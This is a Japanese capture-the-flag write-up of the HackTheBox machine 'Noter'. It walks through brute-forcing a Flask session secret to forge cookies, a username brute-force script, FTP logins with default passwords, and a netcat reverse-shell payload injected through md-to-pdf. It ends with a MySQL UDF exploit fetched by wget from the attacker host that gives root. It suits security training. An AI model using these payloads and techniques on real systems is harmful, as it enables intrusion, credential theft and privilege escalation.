【HackTheBox】Noter Writeup
Enumeration
nmap
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.3
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c653c62ae92890504d0c8d6488e0084d (RSA)
|   256 5f12585f497df36cbd9b2549ba09cc43 (ECDSA)
|_  256 f16b0016f788ab00ce96afa67eb5a839 (ED25519)
5000/tcp open  http    Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Noter
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
ftpはanonymousログインができないみたいです。port 5000はpythonのウェブアプリケーションがありました。
Website Enumeration
ポート5000のアプリケーションをみてみます。

test:pwでユーザー登録してログインします。

ノートの作成、編集、削除ができます。

VIP登録はメンテナンス中です。

ログインのSQLiを試す
SQLiできなさそうでした。
sqlmap -u "http://10.10.11.160:5000/login" -data "username=test&password=pw" --level 5 --risk 3 --batch
URLから別ノートにアクセスしてみる
作ったノートをアクセスした時のurlが/note/3だったので、この数字を変えると別のノート見れるかも?と思いましたが、/notesにリダイレクトされました。

権限の問題で見れないだけで、/note/1と/note/2はたぶん存在しています。内容が気になるので、見る方法を探したいと思います。

burpでリクエストをみてみる

/notes/2/にアクセスした時のリクエストがこんな感じです。

CookieのJWTっぽい値が気になります。JWT decoderに入れてみます。

有効なJWTではなかったですが、{"logged_in": true, "username": "test"}という値が入ってることがわかりました。usernameを変えると別ユーザーが作ったノードが見れるかもしれないので、cookieの値を生成する方法を探します。
Flask Cookie Forging
Werkzeug cookie sessionで検索したらflaskに関するページが結構出てきました。また、flaskのデフォルトポートも5000なので、フレームワークはflaskっぽいですね。
さっきの値をflask session cookie decoderに入れてみるとdecodeされました。

値がflask session cookieだとわかったので、flask cookie sign toolで検索してみます。flask-unsignというflask session cookieをsign、decodeできるツールがありました。signする時に使うsecretのbrute forceまでできるみたいです。使いやすそうなので試します。(https://github.com/Paradoxis/Flask-Unsign)
- brute force secret
┌──(kali㉿kali)-[~]
└─$ flask-unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoidGVzdCJ9.ZI6ogA.LgfnAnR6c1G20ovBF5ocw5sfo8E' --no-literal-eval
[*] Session decodes to: {'logged_in': True, 'username': 'test'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 17024 attempts
b'secret123'
secretの値がわかりました、これで任意の値でクッキーが作れます。
- sign token
┌──(kali㉿kali)-[~/linpeas]
└─$ flask-unsign --sign --cookie "{'logged_in': True, 'username':'anotheruser'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5vdGhlcnVzZXIifQ.ZI69Aw.W2iWLB60_XIQ7uYkRRCrZdoF0TI

もう一人のユーザー(anotheruser:pw1)を登録してノートを作りました。最初作ったtestユーザーでログインして、このクッキーの値でanotheruserのノートが見れるかどうかを見てみます。
anotheruserのノートが表示されました。usernameが分かれば任意のユーザーのノートが見れることが確認できました。
Username Brute Force
既存のユーザーを探します。それっぽいusernameでやってみましたが(admin、noter、vipなど)、どれもダメでした。他の方法が思いつかないのでbrute forceでいきます。
やりたいことはこんな感じです。
存在しているユーザーのクッキーを生成して、/notesにアクセスすると200が返ってきます。
└─$ flask-unsign --sign --cookie "{'logged_in': True, 'username':'anotheruser'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5vdGhlcnVzZXIifQ.ZI7AZA.pgja3EstTJ-fcUjclswDxMimgok

┌──(kali㉿kali)-[~]
└─$ curl http://10.10.11.160:5000/notes --cookie "session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5vdGhlcnVzZXIifQ.ZI7AZA.pgja3EstTJ-fcUjclswDxMimgok" -s -o /dev/null -w "%{http_code}"
200
存在していないユーザーだと302が返ってきます。このレスポンスコードの違いで本当に存在しているusernameを特定できるはずです。
┌──(kali㉿kali)-[~]
└─$ flask-unsign --sign --cookie "{'logged_in': True, 'username':'unexist'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoidW5leGlzdCJ9.ZI7A9g.7oFTx2g1UbGke4nZoKCCXchKu-g

┌──(kali㉿kali)-[~]
└─$ curl http://10.10.11.160:5000/notes --cookie "session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoidW5leGlzdCJ9.ZI7A9g.7oFTx2g1UbGke4nZoKCCXchKu-g" -s -o /dev/null -w "%{http_code}"
302
このスクリプトでbrute forceします。flask-unsignのソースコードを参考にして書きました。
from itsdangerous import URLSafeTimedSerializer, TimestampSigner
from flask.json.tag import TaggedJSONSerializer
import hashlib
import requests
from tqdm import tqdm

serializer = URLSafeTimedSerializer(
    secret_key="secret123",
    salt='cookie-session',
    serializer=TaggedJSONSerializer(),
    signer=TimestampSigner,
    signer_kwargs={'key_derivation': 'hmac','digest_method': hashlib.sha1})

session = requests.session()

with open('/usr/share/seclists/Usernames/Names/names.txt', 'r') as file:
  for line in tqdm(file):
    name = line.strip()
    signed_value = serializer.dumps({"logged_in": True, "username": name})
    headers = {"Cookie": f'session={signed_value}'}
    response = session.get("http://10.10.11.160:5000/notes", headers=headers, allow_redirects=False)
    if response.status_code == 200:
      print(f"{name} is a valid user!!!!!")

print("finished")
実行したらblueというユーザーが発見できました。
┌──(kali㉿kali)-[~/noter]
└─$ python3 find_user.py
1207it [06:46,  2.50it/s]blue is a valid user!!!!!
※最初はこんなshell scriptでcookieの値を生成してましたが、実行が予想以上に遅かったので上のスクリプトに切り替えました。
#!/bin/bash

username_file="/usr/share/seclists/Usernames/Names/names.txt"
output_file="./output.txt"
flask_unsign_command="flask-unsign --sign --cookie"

> "$output_file"
num_processes=3

cat "$username_file" | xargs -P "$num_processes" -I {} sh -c "$flask_unsign_command \"{'logged_in': True, 'username': '{}'}\" --secret 'secret123'" >> "$output_file"

echo "Processing complete."
FTP Login as blue
blueのノートを見てみます。
flask-unsign --sign --cookie "{'logged_in': True, 'username':'blue'}" --secret 'secret123'

一つ目ftp_adminが書いたノートでした。VIP会員の初期パスワードの通知っぽいです。

二つ目はblueのノードです。まだ初期パスワードを変更していないみたいです。
dashboardも見てみたら、最初になかったimport/export機能もありました(VIPだから?)。
blue:blue@Noter!でftpにログインします。
┌──(kali㉿kali)-[~/noter]
└─$ ftp 10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:kali): blue
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||28828|)
150 Here comes the directory listing.
drwxr-xr-x    2 1002     1002         4096 May 02  2022 files
-rw-r--r--    1 1002     1002        12569 Dec 24  2021 policy.pdf
policy.pdfをみてみます。パスワードのルールです。

デフォルトのパスワードはusername@site_name!になっていることがわかりました。
FTP Login as ftp_admin
ftp_admin:ftp_admin@Noter!でftpにログインしてみます。
ftp> ls
229 Entering Extended Passive Mode (|||41108|)
150 Here comes the directory listing.
-rw-r--r--    1 1003     1003        25559 Nov 01  2021 app_backup_1635803546.zip
-rw-r--r--    1 1003     1003        26298 Dec 01  2021 app_backup_1638395546.zip
zipファイルがありました。ダウンロードしてみたらウェブサイトのソースコードでした。
Shell as svc
App Source Code Analysis
ソースコードを見ていきます。
MySQL Credentials
app_backup_1638395546のapp.pyにMySQLのログイン情報がありました。メモ取っておきます。
# Config MySQL
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'root'
app.config['MYSQL_PASSWORD'] = 'Nildogg36'
app.config['MYSQL_DB'] = 'app'
app.config['MYSQL_CURSORCLASS'] = 'DictCursor'
Possible Command Injection Point
app_backup_1635803546の/export_note_remoterouteの中にインジェクションできそうなところがありました。
# Export remote
@app.route('/export_note_remote', methods=['POST'])
@is_logged_in
def export_note_remote():
    if check_VIP(session['username']):
        try:
            url = request.form['url']
            status, error = parse_url(url)

            if (status is True) and (error is None):
                try:
                    r = pyrequest.get(url,allow_redirects=True)
                    rand_int = random.randint(1,10000)
                    command = f"node misc/md-to-pdf.js  $'{r.text.strip()}' {rand_int}"
                    subprocess.run(command, shell=True, executable="/bin/bash")
                    if os.path.isfile(attachment_dir + f'{str(rand_int)}.pdf'):
                        return send_file(attachment_dir + f'{str(rand_int)}.pdf', as_attachment=True)
                    else:
                        return render_template('export_note.html', error="Error occured while exporting the !")
リクエストから取ってきた文字列をf"node misc/md-to-pdf.js $'{r.text.strip()}' {rand_int}"に入れてsubprocess.run()で実行しています。ここにreverse shellのpayloadを渡したいですね。
md-to-pdf.jsも見てみます。
const { mdToPdf } = require('md-to-pdf');
(async () => {
await mdToPdf({ content: process.argv[2] }, { dest: './misc/attachments/' + process.argv[3] + '.pdf'});
})();
md-to-pdfのexploitを調べると使えそうがものがありました。やってみます。(https://security.snyk.io/vuln/SNYK-JS-MDTOPDF-1657880)
md-to-pdf Exploit
Testing RCE
txtファイルをエクスポートしようとするとエラーが出ました。mdしかダメみたいです。

これでRCEをテストしてみます。
---js\n((require("child_process")).execSync("nc 10.10.14.6 9001"))\n---RCE
リクエストの中のtest.txtをtest.mdに変えてもう一度送ると、listenerの方に届きました。
┌──(kali㉿kali)-[~/noter]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.160] 55502
Reverse Shell & User Flag
RCEが確認できたので、payloadをreverse shellに変えます。
---js\n((require("child_process")).execSync("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 9001 >/tmp/f"))\n---RCE
シェルが取れました。ユーザーはsvcです。
┌──(kali㉿kali)-[~/noter]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.160] 55150
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
svc@noter:~/app/web$ ls /home
ls /home
svc
svc@noter:~/app/web$ cat /home/svc/user.txt
userフラグが取れました!
Shell as Root
Enumeration
ソースコードにあったcredentialが多分権限昇格に使えるヒントなので、mysql関連の情報を中心に見ていきます。
もしmysqlの実行者がrootなら、user defined function (UDF)で権限昇格できると思うので、確認します。psをみてみます。
svc@noter:~$ ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
svc         1213  0.0  1.2 618856 49460 ?        Ssl  06:49   0:01 PM2 v5.2.0: G
svc         1263  0.0  1.1 206300 45060 ?        Ssl  06:49   0:02 /usr/bin/pyth
svc         2370  0.0  1.4 600992 58540 ?        Sl   06:57   0:00 node misc/md-
svc         2377  0.0  0.0   2608   608 ?        S    06:57   0:00 /bin/sh -c rm
10.10.14.5
svc         2441  0.0  0.2  15864  9756 ?        S    06:57   0:00 python3 -c im
svc         2442  0.0  0.1   8196  5060 pts/0    Ss   06:57   0:00 /bin/bash
svc        27616  0.0  0.0   8892  3324 pts/0    R+   08:22   0:00 ps aux
hidepid=2なので、自分のプロセスしか見れないです。
svc@noter:~$ mount | grep '/proc'
proc on /proc type proc (rw,relatime,hidepid=2)
systemd-1 on /proc/sys/fs/binfmt_misc type autofs (rw,relatime,fd=28,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=17789)
binfmt_misc on /proc/sys/fs/binfmt_misc type binfmt_misc (rw,nosuid,nodev,noexec,relatime)
linpeas実行してみます。mysqlの実行者はrootでした。
╔══════════╣ MySQL version
mysql  Ver 15.1 Distrib 10.3.32-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
MySQL user: root
╔══════════╣ Searching mysql credentials and exec
From '/etc/mysql/mariadb.conf.d/50-server.cnf' Mysql user: user                    = root
Found readable /etc/mysql/my.cnf
ではhacktricksの手順通りUDFでexploitしていきます。(https://book.hacktricks.xyz/network-services-pentesting/pentesting-mysql#privilege-escalation)
MySQL Exploit
このexploitを使います。(https://www.exploit-db.com/exploits/1518)
コードをターゲットに移してコンパイルします。
wget http://10.10.14.5:8000/raptor_udf2.c
gcc -g -c raptor_udf2.c
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
rootでmysqlを操作します。pluginのパスとsecure_file_privの設定を確認した後、raptor_udf2.soでUDFを作成します。
svc@noter:~$ mysql -u root -pNildogg36

MariaDB [(none)]> use mysql
use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [mysql]> show variables like '%plugin%';
show variables like '%plugin%';
+-----------------+---------------------------------------------+
| Variable_name   | Value                                       |
+-----------------+---------------------------------------------+
| plugin_dir      | /usr/lib/x86_64-linux-gnu/mariadb19/plugin/ |
| plugin_maturity | gamma                                       |
+-----------------+---------------------------------------------+
2 rows in set (0.002 sec)

MariaDB [mysql]> show variables like '%secure_file_priv%';
show variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.003 sec)

MariaDB [mysql]> create table foo(line blob);

MariaDB [mysql]> insert into foo values(load_file('/home/svc/raptor_udf2.so'));

MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';

MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';

MariaDB [mysql]> select * from mysql.func;
select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.001 sec)
これでdo_systemで任意のコマンドが実行可能になりました。bashにSUIDを付けたいと思います。
MariaDB [mysql]> select do_system('chmod u+s /bin/bash');
select do_system('chmod u+s /bin/bash');
+----------------------------------+
| do_system('chmod u+s /bin/bash') |
+----------------------------------+
|                                0 |
+----------------------------------+
1 row in set (0.002 sec)
Root Shell & Root Flag
これでroot shellが取れました!
svc@noter:~$ bash -p
bash -p
bash-5.0# whoami
whoami
root
bash-5.0# cat /root/root.txt
Memo
usernameのbrute forceが一番時間かかりました、、
Discussion